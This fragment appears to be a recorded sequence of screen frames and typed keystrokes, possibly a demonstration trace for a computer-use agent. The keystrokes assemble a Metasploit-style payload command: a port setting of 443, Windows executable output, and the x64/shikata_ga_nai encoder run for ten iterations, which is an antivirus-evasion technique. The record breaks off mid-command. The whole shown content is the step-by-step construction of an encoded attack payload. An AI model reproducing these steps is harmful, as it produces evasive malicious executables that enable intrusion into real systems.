
type("lp")

type("ort=")

type("443")

Step: Append -f exe, encoder x64/shikata_ga_nai and -i 10 iterations to the command
type("-f")

type("exe")

type("-e")

type("x64")
